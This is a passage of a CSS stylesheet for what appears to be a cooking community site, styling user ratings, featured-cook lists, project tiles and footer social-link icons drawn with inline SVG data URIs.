36.8c-.1-.1-.1-.1 0 0-.1-.1 0-.1 0 0l.1-.1c0 .1.1.2.1.3l-.2-.2z'/%3E%3Cpath class='st0' d='M31.9 24.5c.9 0 1.4.1 2 .3.1.1.3.1.4.1h.2c.4 0 .7-.2.7-.6 0-.1.1-.1.1-.2.1-.4-.1-.8-.5-1-.8-.4-1.7-.6-2.9-.6-.3 0-.6.1-.8.2-.3.2-.4.4-.4.7 0 .6.4 1.1 1.2 1.1z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 28px 31px;
}

.b-lit-user .b-user-name {
    font-size: 16px;
    font-weight: 600;
    color: #563b37;
    margin: 0 5px 0 0;
    text-decoration: none;
    display: inline-block;
    vertical-align: top;
}

.b-lit-user .b-user-name:hover {
    color: #27886c;
}

.b-lit-user .b-user-ratio {
    display: inline-block;
    vertical-align: top;
    padding: 0 12px 0 17px;
    font-size: 16px;
    color: #e85454;
    font-weight: 600;
    background: url("data:image/svg+xml,%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 24.7 24.8' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill-rule:evenodd;clip-rule:evenodd;fill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M18 4.5v20.3h6.7V4.5H18zM0 24.8h6.7V13.6H0v11.2zm9.1 0h6.7V0H9.1v24.8z'/%3E%3C/svg%3E") 0 5px no-repeat;
    background-size: 11px 11px;
}

.b-lit-user .b-time {
    display: block;
    font-size: 14px;
    color: #897665;
    font-weight: 400;
    line-height: 20px;
    padding: 0;
    text-align: left;
}

.b-articles-mid-list-blog-new .b-pic {
    margin-top: 10px;
}

.b-articles-mid-list-blog-new > .b-item {
    padding: 0 0 25px 0;
}

.b-articles-mid-list-blog-new .b-art-intro {
    font-style: italic;
}

.b-week-cooks {
    margin: 0 0 30px 0;
}

.b-week-cooks .b-st-head, .main-communities-list .b-st-head {
    font-weight: 700;
    font-size: 21px;
    color: #563b37;
    font-family: 'Comic Sans MS', 'ComicSansMS', 'Comic Sans', cursive;
    line-height: 20px;
    padding: 0 0 20px 0;
    text-align: center;
}

.main-communities-list {
    margin-top: 30px;
}
.main-communities-list .b-st-head{
    padding: 15px 0 0;
}

.b-wchf-list {
    list-style: none;
    vertical-align: top;
    margin: 0;
    text-align: center;
}

.b-wchf-list > li {
    padding: 0 0 25px 0;
}

.b-wchf-user {
    display: inline-block;
    vertical-align: top;
    position: relative;
    width: 150px;
    text-decoration: none;
}

.top-cooks-list .b-wchf-user{
    width: auto;
}

.b-wchf-user .b-ava {
    display: block;
    border-radius: 50%;
    position: relative;
    margin: 0 auto 10px auto;
    width: 130px;
}

.b-wchf-user .b-ava img {
    display: block;
    border-radius: 50%;
    width: 100%;
    height: auto;
    max-height: 100%;
}

.b-wchf-user .b-ava:after {
    box-shadow: inset 0 0 20px rgba(0, 0, 0, .15);
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    position: absolute;
    border-radius: 50%;
}

.b-wchf-user .b-name {
    color: #563b37;
    font-size: 18px;
    line-height: 20px;
    font-weight: 600;
    display: block;
}

.b-wchf-user:hover .b-name {
    color: #27886c;
}

.b-wchf-user .b-ava .b-ava-place {
    width: 130px;
    height: 130px;
    border-radius: 50%;
    display: block;
    background: #f0e0cf url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 47.8 52.6' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M13.4 30.2h-.1c-.6 0-1.2.3-1.7.8-.4.4-.6 1-.6 1.7.1 1.3 1.1 2.3 2.3 2.3.6 0 1.2-.2 1.7-.7.4-.4.7-1 .7-1.6 0-.6-.2-1.2-.7-1.7-.5-.5-1-.8-1.6-.8zM26.8 32.7c-.3.6-.8 1.1-1.4 1.5 0-.6 0-1.2-.1-1.8.7-.2 1.3-.6 1.8-1 .3-.2.4-.5.3-.9-.1-.4-.4-.7-.7-.7-1.9-.5-4-.1-5.6 1 0 0-.1 0-.1.1l-.3.3v.1c-.1.2-.1.3-.1.5 0 .1.1.2.1.3l.1.2c.1.1.3.2.4.2.7.2 1.4.3 2.1.2.1.6.1 1.2.1 1.8-.5-.1-.9-.4-1.2-.8-.4-.5-1.4-.4-1.7.2-.1.3-.1.6.1.9.8 1.1 2 1.7 3.3 1.7 1.8 0 3.6-1.2 4.4-2.9.2-.3.1-.6 0-.9-.2-.6-1.2-.6-1.5 0zM12.1 27.2c-.2-.6-1.1-.8-1.6-.3l-1.8 1.8c-.3.3-.4.7-.2 1 .2.4.5.6.9.6.2 0 .5-.1.7-.3l1.8-1.8c.2-.2.3-.6.2-1zM31.8 28.3c-.4.4-.6 1-.6 1.6.1 1.4 1 2.3 2.4 2.4h.1c1.2 0 2.2-1.1 2.2-2.3 0-.7-.3-1.3-.7-1.6-.9-1.1-2.5-1.1-3.4-.1zM20.1 10.1c.2 0 .5-.1.6-.3.1-.2.2-.4.1-.6V9c0-.2.1-.4.2-.7.5-.6 1.5-1 2.4-1 .5 0 1 .2 1.2.4.1.1.1.3.2.5 0 .2 0 .4-.1.7-.1.2 0 .4.1.6.1.2.4.3.6.3.2 0 .3 0 .4-.1l.1-.1c0-.1.1-.1.1-.2 0-.2 0-.4.1-.5.1-.3.1-.5.1-.7 0-.5-.2-.9-.4-1.2-.2-.3-.6-.6-1-.7-.4-.2-.9-.3-1.4-.3-1.2 0-2.5.5-3.3 1.2l-.3.3c-.5.6-.6 1.3-.4 2.1.1.3.4.5.7.5z'/%3E%3Cpath class='st0' d='M47.8 26.2c0-.3-.2-.6-.7-.6-1.6 0-3 .2-4.1.6-.1-.1-.2-.1-.4-.1.9-.6 2.1-1 3.3-1 .5 0 .9-.4.9-.9s-.4-1-1-1c-1.6 0-3.2.5-4.4 1.2-.5-4.1-1.4-8.1-2.6-11.8 0-.1-.1-.2-.1-.2-.1-.1-.2-.2-.4-.2-.4 0-.5.4-.5.6 0 0 0 .1-.1.1-.2 0-.5 0-.6.1-.1.1-.1.2-.1.3-.2.4-.5.8-.7 1.2-.4.6-.8 1.2-1.1 1.9-.5 1.2-1.7 1.5-3.4 1.5h-1.5-.1c-.2-.9-.3-1.9-.5-2.9-.3-1.8-.6-3.7-1.1-5.5 2-.8 4.4-2.5 5.2-4.4.4-1.1.3-2.1-.2-3.2C33.1.9 32 .4 30.5.4S27.2.9 26 1.5C25 .5 23.9 0 22.5 0c-1.5 0-3 .6-3.9 1.7-.5.5-.7 1.2-.8 1.8-.7-.2-1.5-.3-2.2-.3-1.7 0-3 .6-3.7 1.7-.7 1.2-.8 2.5-.1 3.8.8 1.4 2.3 2.2 3.7 2.1 0 .7.1 1.4.1 2.1.1 2 .2 4.1.5 6.2-2.2.4-4.1.9-5.8 1.5-.3-.1-.7-.9-1.2-2.5-.1-.3-.2-.6-.3-.7-.5-1.1-1.1-2.3-2.1-3.4-.4-.5-1.3-.3-1.6.4-1.2 4.1-1.1 8.7-.8 13 .1 1.4.3 2.6.5 3.9-.4 0-.9-.1-1.3-.1-1.1 0-2.1.2-2.9.6-.4.2-.6.6-.5 1 .1.6.8.9 1.4.7.7-.3 1.5-.5 2.4-.4-.8.3-1.5.6-2.1 1-.4.2-.5.6-.4 1.1.2.6.9.9 1.4.6.8-.5 1.6-.9 2.6-1.1 0 .1 0 .3.1.4-.4.2-.8.5-1.2.9-.6.2-1 .6-1.4 1.2-.6 0-.9.4-.9.7V38.2c-.1.3-.1.6.1.8.2.2.4.4.7.4.5 0 .9-.3 1-.7v-.1c0-.1.1-.2.1-.3l.4-.8v-.1h1.2l.9.9c0 .1.1.2.1.4v.1l.6 1.6v.1l.6 1.2v.1c.1.2.3.7.6.9 3.3 5.6 8.2 9.1 14 9.9.9.1 1.9.2 2.8.2 4.5 0 8.7-1.5 11.7-4.1.2.1.4 0 .5-.1.2-.2.3-.3.5-.4l.1-.1.1-.1c0-.1.1-.1.1-.2.1-.1.1-.3.1-.4 1.6-1.8 2.7-4 3.2-6.4.8-3.5.7-7.3.3-10.9.5 0 1 0 1.4.1.9 0 1.7 0 2.5.2h.2c.5 0 .9-.4 1-.9 0-.5-.3-.9-.7-1-.7-.5-1.7-.5-2.6-.5h-1.2c1.3-.3 2.6-.4 3.9-.4.7-.1 1.6-.8 1.6-1.4zm-16.5-6.6c1.2 0 2.6-.1 3.6-.6.1-.1.3-.2.4-.3.6-.4 1-.9 1.2-1.5.3-.7.7-1.3 1.1-2 2.1 7.4 3 15.2 2.5 22.5-.3 4.8-2.4 8.4-6.2 10.8-2.3 1.4-5.3 2.2-8.6 2.2-1.2 0-2.5-.1-3.7-.3C13 48.8 9.2 40.2 8 36.6c-1.1-3.3-1.6-6.9-1.8-10-.2-2.8-.4-6.4.5-9.8.4.8.8 1.6 1.2 2.5.4 1 .8 2 1.4 3 .2.4.7.6 1.1.4 5.4-2.1 11.5-2.6 17.4-3.1h3.5zM20 5.5c.2-.3.2-.6 0-.9-.3-.6-.3-1.1 0-1.5.4-.7 1.4-1.2 2.5-1.2.5 0 1.6.1 2.2 1.2.2.4.9.6 1.3.3 1.4-.9 3.4-1.4 4.9-1.1.7.1.8.4.8.6.3.6-.2 1.7-.7 2.4-.9 1.1-2.3 2-4 2.5-.1 0-.3.1-.3.2-.5.3-.5.8-.5 1 0 .2.1.5.2.6v.2c.5 1.8.8 3.7 1.1 5.5.1.8.3 1.7.4 2.5-2.8.2-5.6.5-8.4.9-.5.1-1 .1-1.5.2-.2-2-.3-4-.4-5.9 0-1-.1-2-.2-2.9 0-.2-.1-.3-.1-.5s-.1-.4-.2-.5c-.2-.3-.6-.4-1-.2-.2.1-.5.1-.7.1-1.1 0-1.8-.9-2-1.8-.1-.4-.1-1.4 1.2-1.8 1.1-.4 2.8-.1 4 .6.6.1 1.2 0 1.4-.5zM5.9 36.8c-.1-.1-.1-.1 0 0-.1-.1 0-.1 0 0l.1-.1c0 .1.1.2.1.3l-.2-.2z'/%3E%3Cpath class='st0' d='M31.9 24.5c.9 0 1.4.1 2 .3.1.1.3.1.4.1h.2c.4 0 .7-.2.7-.6 0-.1.1-.1.1-.2.1-.4-.1-.8-.5-1-.8-.4-1.7-.6-2.9-.6-.3 0-.6.1-.8.2-.3.2-.4.4-.4.7 0 .6.4 1.1 1.2 1.1z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 79px 88px;
}

.b-wchf-user .b-ratio {
    width: 52px;
    height: 27px;
    left: 50%;
    top: 8px;
    position: absolute;
    text-align: center;
    line-height: 27px;
    font-size: 14px;
    color: #fff;
    font-weight: 600;
    margin: 0 0 0 33px;
}

.b-ratio.small-ratio{font-size: 14px;}

.b-wchf-user .b-ratio:before {
    content: '';
    background: url("data:image/svg+xml,%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 52.2 27.1' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill-rule:evenodd;clip-rule:evenodd;fill:%23e75454%7D%3C/style%3E%3Cpath class='st0' d='M3.1 12.6s-6.8-9.3 21-12c27.8-2.7 30.3 4.8 27 8 2.7 4.8-2 7-2 7s1.1 3.3-2 4c1.3 6.2-12 7-12 7s-20.5 2.2-23-2c-8.2.1-7-6-7-6s-4.3.8-5-2c-.7-2.9 3-4 3-4z'/%3E%3C/svg%3E") no-repeat;
    background-size: 100% 100%;
    width: 52px;
    height: 27px;
    left: 0;
    top: 0;
    position: absolute;
    transition: all 0.2s ease;
}

.b-wchf-user .b-ratio i {
    font-style: normal;
    position: relative;
    z-index: 2;
}

.b-wchf-user:hover .b-ratio:before {
    width: 110%;
    height: 110%;
    left: -5%;
    top: -5%;
}

.b-week-cooks .b-all-its, .main-communities-list .b-all-its {
    float: none;
    text-align: center;
    margin: 0;
}

.b-spc-list {
    list-style: none;
    vertical-align: top;
    margin: 0;
}

.b-spc-list > li {
    padding: 0 0 30px 0;
}

.b-spc-list a {
    display: block;
    position: relative;
    overflow: hidden;
    border-radius: 4px;
    height: 210px;
}

.b-spc-list .b-pic img {
    border-radius: 4px;
    display: block;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    position: absolute;
    transition: all 0.4s ease;
}

.b-spc-list .b-pic:before {
    content: '';
    background: rgba(93, 70, 66, .15);
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    position: absolute;
    border-radius: 4px;
}

.b-spc-list .b-pic:after {
    content: '';
    width: 100%;
    height: 96px;
    left: 0;
    bottom: 0;
    position: absolute;
    background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(124, 106, 102, 1) 100%);
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(124, 106, 102, 1) 100%);
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(124, 106, 102, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#7c6a66', GradientType=0);
}

.b-spc-list .b-txt {
    left: 0px;
    bottom: 20px;
    position: absolute;
    width: 100%;
    text-align: center;
    color: #fff;
    z-index: 2;
}

.b-spc-list .b-label {
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: .4em;
    display: block;
    line-height: 15px;
    padding: 0 0 5px 0;
}

.b-spc-list .b-name {
    display: block;
    font-size: 24px;
    line-height: 25px;
    letter-spacing: .01em;
    font-family: 'Comic Sans MS', 'ComicSansMS', 'Comic Sans', cursive;
    padding: 0 5px;
}

.b-spc-list a:hover .b-pic img {
    left: -7.5%;
    top: -7.5%;
    position: absolute;
    width: 115%;
    height: 115%;
}

.b-wn-head {
    text-align: left;
    font-size: 24px;
    line-height: 36px;
    letter-spacing: .01em;
    font-family: 'Comic Sans MS', 'ComicSansMS', 'Comic Sans', cursive;
    padding: 20px 0 25px 0;
}

.b-soc-insta {
    padding: 0 0 30px 0;
    text-align: center;
    margin: 0 -15px;
}

.b-soc-insta .b-list {
    list-style: none;
    vertical-align: top;
    font-size: 0;
    line-height: 0;
    margin: 0 -5px 10px -5px;
    padding: 0;
}

.b-soc-insta .b-list li {
    display: inline-block;
    vertical-align: top;
    box-sizing: border-box;
    padding-bottom: 10px;
}

.b-soc-insta .b-list li a {
    display: block;
    margin: 0 -10px;
}

.b-soc-insta .b-list img {
    display: block;
    width: 100%;
    height: auto;
}

.b-soc-indb .b-list {
    list-style: none;
    vertical-align: top;
    font-size: 0;
    line-height: 0;
    margin-bottom: 10px;
}

.b-soc-indb .b-list > li {
    padding-bottom: 10px;
}

.b-soc-indb .b-list > li img {
    display: block;
    width: 100%;
    height: auto;
}

/* footer */
.b-footer {
    min-width: 320px;
    margin: 0 auto;
    position: relative;
}

.b-foot-nav {
    background: #f1e1d0;
    padding: 30px 20px;
    margin: 0 0 25px 0;
    border-radius: 4px;
}

.b-foot-nav-list {
    list-style: none;
    vertical-align: top;
    margin: 0;
    padding: 0;
    width: 100%;
    display: table;
}

.b-foot-nav-list > li {
    display: table-cell;
    vertical-align: top;
    min-width: 18%;
    box-sizing: border-box;
    padding: 0 10px;
}

.b-foot-nav-list .b-head {
    color: #897665;
    font-size: 18px;
    line-height: 25px;
    letter-spacing: .01em;
    font-family: 'Comic Sans MS', 'ComicSansMS', 'Comic Sans', cursive;
    padding: 0 0 15px 0;
}

.b-foot-nav-list ul {
    list-style: none;
    vertical-align: top;
}

.b-foot-nav-list .b-list {
    list-style: none;
    vertical-align: top;
    margin: 0 -10px;
    padding: 0;
}

.b-foot-nav-list .b-list li {
    font-size: 14px;
    line-height: 20px;
    padding: 0 10px 10px 10px;
    font-weight: 600;
    box-sizing: border-box;
}

.b-foot-nav-list .b-list a {
    color: #d1c0b2;
    text-decoration: underline;
}

.b-foot-nav-list .b-list a i {
    color: #563b37;
    font-style: normal;
}

.b-foot-nav-list .b-list a:hover {
    text-decoration: none;
}

.b-foot-nav-list > li:first-child {
    width: 40%;
}

.b-foot-nav-list > li:nth-child(2) {
    width: 21%;
}

.b-foot-nav-list > li:nth-child(3) {
    width: 21%;
}

.b-foot-nav-list > li:last-child {
    width: 18%;
}

.b-foot-nav-list > li:first-child .b-list li {
    display: inline-block;
    vertical-align: top;
    width: 50%;
    margin: 0 -4px 0 0;
}

.b-list-foot-soc {
    list-style: none;
    vertical-align: top;
}

.b-list-foot-soc li {
    line-height: 25px;
    padding: 0 0 10px 0;
}

.b-list-foot-soc a {
    display: inline-block;
    vertical-align: top;
    padding: 0 0 0 32px;
    font-size: 16px;
    font-weight: 600;
    color: #d1c0b2;
    text-decoration: none;
    position: relative;
}

.b-list-foot-soc a i {
    color: #563b37;
    font-style: normal;
}

.b-list-foot-soc a:before, .b-list-foot-soc a:after {
    content: '';
    left: 0px;
    top: 1px;
    position: absolute;
}

.b-list-foot-soc a:after {
    opacity: 0;
}

.b-list-foot-soc a:hover:after {
    opacity: 1;
}

.b-list-foot-soc a:hover:before {
    opacity: 0;
}

.b-list-foot-soc a:hover {
    text-decoration: underline;
}

.b-list-foot-soc .b-soc-link-vk:before {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 44.9 44' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M44.2 11.4c-.6-5-1.2-10.3-7-11.2-3.9-.6-8.1 0-12 0-4 0-8-.2-12 .2-5 .4-9.7 2-11.9 6.7-1.5 3.1-1.4 6.6-1.2 10 .3 5.2.5 10.4.3 15.6 0 .4.1.8.4 1 .3 5.4 2.8 9 8.7 9.6 8 .8 16.7 1 24.7-.2 4.6-.7 8.7-2.3 9.7-7.3 1.4-7.4 1.2-16.8.3-24.4zm-2.7 13.5c-.1 2.4-.2 4.7-.4 7.1-.2 4.3-1.7 7.1-6 8-4.8 1.1-10.2.9-15.1.8-2.7-.1-5.4-.2-8-.3-4.8-.3-8.2-2.7-8.3-7.7 0-.4-.1-.7-.3-.9.2-5.3-.1-10.5-.4-15.7-.3-6.6 1.9-11.7 8.9-12.6 5-.7 10.1-.4 15.1-.4 2.4 0 5-.4 7.4-.1 1.9.3 4.6 1.2 5.8 2.9.8 1 .7 3.6.9 4.8.6 4.7.6 9.4.4 14.1z'/%3E%3Cpath class='st0' d='M31.2 21.6c1-.8 1.7-1.7 1.9-3.3.3-2.2-.6-4.2-2.1-5.7-4.1-3.9-10.9-2.5-15.9-1.5-.6.1-.9.5-1 1-.5.2-.9.6-.9 1.4.3 6.7.7 13.3 1 20 .1 1 .9 1.5 1.7 1.4 5.3.2 14.2.6 17.6-4.5 2.4-3.4.8-7.2-2.3-8.8zm-1.4 8.2c-1.1.9-2.8 1.2-4.2 1.5-2.8.7-5.6.7-8.4.6-.3-6-.6-12-.9-17.9 3.2-.7 6.9-1.5 10.1-.6 1.8.5 3.9 1.9 4 4.1 0 2.3-1.6 2.4-2.9 3.5 0 0 0 .1-.1.1-1.3.6-1.1 2.9.6 2.9 3.8-.2 4.6 3.6 1.8 5.8z'/%3E%3Cpath class='st0' d='M25.6 19.1c.3-.4.4-.8.3-1.3-.5-1.4-1.9-2.2-3.4-2.2-1.7 0-3.1 1.2-2.9 3 .1 1.6 1.6 2.9 3.2 2.8 1.3 0 2.4-1 2.8-2.3zM25.7 25.4c-.5-.5-1.3-.6-2-.5-1.4.1-3 1-2.9 2.7.1 1.5 1.6 2.5 3.1 2.2 1-.2 1.8-1.1 2-2 .6-.9.5-1.8-.2-2.4z'/%3E%3C/svg%3E") 0 center no-repeat;
    background-size: 22px 23px;
    width: 22px;
    height: 23px;
}

.b-list-foot-soc .b-soc-link-vk:after {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 44.9 44' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%235b8bc2%7D%3C/style%3E%3Cpath class='st0' d='M44.2 11.4c-.6-5-1.2-10.3-7-11.2-3.9-.6-8.1 0-12 0-4 0-8-.2-12 .2-5 .4-9.7 2-11.9 6.7-1.5 3.1-1.4 6.6-1.2 10 .3 5.2.5 10.4.3 15.6 0 .4.1.8.4 1 .3 5.4 2.8 9 8.7 9.6 8 .8 16.7 1 24.7-.2 4.6-.7 8.7-2.3 9.7-7.3 1.4-7.4 1.2-16.8.3-24.4zm-2.7 13.5c-.1 2.4-.2 4.7-.4 7.1-.2 4.3-1.7 7.1-6 8-4.8 1.1-10.2.9-15.1.8-2.7-.1-5.4-.2-8-.3-4.8-.3-8.2-2.7-8.3-7.7 0-.4-.1-.7-.3-.9.2-5.3-.1-10.5-.4-15.7-.3-6.6 1.9-11.7 8.9-12.6 5-.7 10.1-.4 15.1-.4 2.4 0 5-.4 7.4-.1 1.9.3 4.6 1.2 5.8 2.9.8 1 .7 3.6.9 4.8.6 4.7.6 9.4.4 14.1z'/%3E%3Cpath class='st0' d='M31.2 21.6c1-.8 1.7-1.7 1.9-3.3.3-2.2-.6-4.2-2.1-5.7-4.1-3.9-10.9-2.5-15.9-1.5-.6.1-.9.5-1 1-.5.2-.9.6-.9 1.4.3 6.7.7 13.3 1 20 .1 1 .9 1.5 1.7 1.4 5.3.2 14.2.6 17.6-4.5 2.4-3.4.8-7.2-2.3-8.8zm-1.4 8.2c-1.1.9-2.8 1.2-4.2 1.5-2.8.7-5.6.7-8.4.6-.3-6-.6-12-.9-17.9 3.2-.7 6.9-1.5 10.1-.6 1.8.5 3.9 1.9 4 4.1 0 2.3-1.6 2.4-2.9 3.5 0 0 0 .1-.1.1-1.3.6-1.1 2.9.6 2.9 3.8-.2 4.6 3.6 1.8 5.8z'/%3E%3Cpath class='st0' d='M25.6 19.1c.3-.4.4-.8.3-1.3-.5-1.4-1.9-2.2-3.4-2.2-1.7 0-3.1 1.2-2.9 3 .1 1.6 1.6 2.9 3.2 2.8 1.3 0 2.4-1 2.8-2.3zM25.7 25.4c-.5-.5-1.3-.6-2-.5-1.4.1-3 1-2.9 2.7.1 1.5 1.6 2.5 3.1 2.2 1-.2 1.8-1.1 2-2 .6-.9.5-1.8-.2-2.4z'/%3E%3C/svg%3E") 0 center no-repeat;
    background-size: 22px 23px;
    width: 22px;
    height: 23px;
}

.b-list-foot-soc .b-soc-link-fb:before {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 45.3 44.5' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M45 27c0-4.4.2-8.8-.1-13.2-.3-5.2-1.7-10.2-6.8-12.6-3.2-1.5-6.6-1.4-10-1.2-5.2.3-10.4.5-15.6.3-.3 0-.5.1-.7.2-.1 0-.3-.1-.4-.1C6.6.6 2.2 2.2 1 7.3-.5 13.8 0 21.9.4 28.5c.3 4.6.3 11.3 4.8 14.1 4.3 2.7 11.6 1.4 16.4 1.6.9.2 1.9-.2 1.9-1.4 0-5.2.3-10.4.8-15.6.1-.8-.8-1.5-1.5-1.5-3-.1-4.7.7-4.8-2.8-.1-3.2 1.9-2.2 4.5-2 1.1.1 1.6-1 1.4-1.9-.9-6.2 4.1-10.5 10-9.5 0 .8 0 1.7-.1 2.5-4.8-.4-8.4 3.9-6.8 9 .2.6.8 1.1 1.4 1.1h5.4c-.1 1.4-.3 3-.7 3.3-.6.6-3.8.5-4.7.6-.6.1-1.2.9-1.1 1.4.6 5.2.9 10.4.5 15.6-.1 1.6 2 1.9 2.7.8.2.4.6.6 1.2.6 5.2 0 11.9-.9 13.2-6.8.7-3.3.1-7.3.1-10.6zm-2.9 8.8c-.9 5.2-6.2 5.6-10.3 5.6-.3 0-.6.1-.8.2.2-4.3 0-8.6-.4-12.8 1.7-.1 3.8-.2 4.8-1.2 1.4-1.4 1.3-4.9 1.6-6.7.2-.9-.4-1.9-1.4-1.9h-5.5c.2-3.6 1.9-4.9 4.9-3.7 1 .4 1.8-.6 1.9-1.4.2-1.8.2-3.4.2-5.2 0-.6-.3-1-.7-1.2-.2-.4-.5-.7-1-.8-7.9-1.9-14.3 3.5-14.4 11-4.1-.3-6.3 0-6 5.1.3 5.3 1.8 5.6 6.2 5.7-.4 4.2-.6 8.3-.6 12.5-3.2-.1-6.4 0-9.6-.3-7.2-.7-7.1-6.6-7.5-12.3-.2-4-.1-8.1.1-12.1.1-1.8.1-3.7.2-5.5.3-4.8 3-7.3 7.7-7.4.3 0 .5-.1.7-.2.1 0 .3.1.4.1 5.5.2 11-.1 16.5-.4 7.8-.4 12.3 2.8 12.8 10.8.4 5 .1 10 .1 15 0 2.3.5 4.9.1 7.1z'/%3E%3C/svg%3E") 0 center no-repeat;
    background-size: 22px 23px;
    width: 22px;
    height: 23px;
}

.b-list-foot-soc .b-soc-link-fb:after {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 45.3 44.5' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23476ec0%7D%3C/style%3E%3Cpath class='st0' d='M45 27c0-4.4.2-8.8-.1-13.2-.3-5.2-1.7-10.2-6.8-12.6-3.2-1.5-6.6-1.4-10-1.2-5.2.3-10.4.5-15.6.3-.3 0-.5.1-.7.2-.1 0-.3-.1-.4-.1C6.6.6 2.2 2.2 1 7.3-.5 13.8 0 21.9.4 28.5c.3 4.6.3 11.3 4.8 14.1 4.3 2.7 11.6 1.4 16.4 1.6.9.2 1.9-.2 1.9-1.4 0-5.2.3-10.4.8-15.6.1-.8-.8-1.5-1.5-1.5-3-.1-4.7.7-4.8-2.8-.1-3.2 1.9-2.2 4.5-2 1.1.1 1.6-1 1.4-1.9-.9-6.2 4.1-10.5 10-9.5 0 .8 0 1.7-.1 2.5-4.8-.4-8.4 3.9-6.8 9 .2.6.8 1.1 1.4 1.1h5.4c-.1 1.4-.3 3-.7 3.3-.6.6-3.8.5-4.7.6-.6.1-1.2.9-1.1 1.4.6 5.2.9 10.4.5 15.6-.1 1.6 2 1.9 2.7.8.2.4.6.6 1.2.6 5.2 0 11.9-.9 13.2-6.8.7-3.3.1-7.3.1-10.6zm-2.9 8.8c-.9 5.2-6.2 5.6-10.3 5.6-.3 0-.6.1-.8.2.2-4.3 0-8.6-.4-12.8 1.7-.1 3.8-.2 4.8-1.2 1.4-1.4 1.3-4.9 1.6-6.7.2-.9-.4-1.9-1.4-1.9h-5.5c.2-3.6 1.9-4.9 4.9-3.7 1 .4 1.8-.6 1.9-1.4.2-1.8.2-3.4.2-5.2 0-.6-.3-1-.7-1.2-.2-.4-.5-.7-1-.8-7.9-1.9-14.3 3.5-14.4 11-4.1-.3-6.3 0-6 5.1.3 5.3 1.8 5.6 6.2 5.7-.4 4.2-.6 8.3-.6 12.5-3.2-.1-6.4 0-9.6-.3-7.2-.7-7.1-6.6-7.5-12.3-.2-4-.1-8.1.1-12.1.1-1.8.1-3.7.2-5.5.3-4.8 3-7.3 7.7-7.4.3 0 .5-.1.7-.2.1 0 .3.1.4.1 5.5.2 11-.1 16.5-.4 7.8-.4 12.3 2.8 12.8 10.8.4 5 .1 10 .1 15 0 2.3.5 4.9.1 7.1z'/%3E%3C/svg%3E") 0 center no-repeat;
    background-size: 22px 23px;
    width: 22px;
    height: 23px;
}

.b-list-foot-soc .b-soc-link-in:before {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 41 42.8' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M14.9 13c-.2.2-.3.4-.4.6-4.2 3.2-4.4 8.8-1.7 13.5 3 5.1 9.5 5.3 14.1 1.9 4.3-3.2 3.8-10.7.9-14.6-3.2-4.3-9.1-4.9-12.9-1.4zm10.2 13.5c-3.1 2.3-7.6 2.9-9.9-.9-2.3-3.8-2.2-8.2 2-10.4.4-.2.6-.6.7-.9 6.4-4 13.1 7.7 7.2 12.2zm9.1-18.4c-.3-1.1-1.8-1.8-2.8-1.2-1.3.7-1.4 2.3-.9 3.5.6 1.2 2.1 1.9 3.3 1.2 1.1-.7 1.5-2.5.5-3.4l-.1-.1zM40.8 24c0-3.8.1-7.7-.2-11.5-.4-4.7-1.8-9.2-6.3-11.3C31.4-.2 28.2-.1 25 .1c-4.9.3-9.7.5-14.5.3-.4 0-.7.1-.9.3C4.6 1 1.2 3.3.6 9c-.8 7.6-1 15.9.2 23.5.6 4.4 2.1 8.3 6.8 9.2 7 1.4 15.8 1.2 22.8.3 4.6-.4 9.6-1 10.4-6.6.5-3.7 0-7.7 0-11.4zm-2.7 8.8c-.2 1.8-1.1 4.4-2.6 5.6-1 .7-3.4.7-4.5.8-4.4.6-8.8.5-13.1.4l-6.6-.3c-4-.2-6.6-1.6-7.5-5.7-1-4.6-.8-9.7-.7-14.4.1-2.6.2-5.1.3-7.7.3-4.6 2.5-7.8 7.2-7.9.3 0 .6-.1.8-.3 4.9.1 9.7-.2 14.5-.4 6.2-.3 10.9 1.7 11.8 8.5.6 4.7.3 9.6.3 14.4 0 2.2.3 4.8.1 7z'/%3E%3C/svg%3E") 0 center no-repeat;
    background-size: 23px 24px;
    width: 23px;
    height: 24px;
}

.b-list-foot-soc .b-soc-link-in:after {
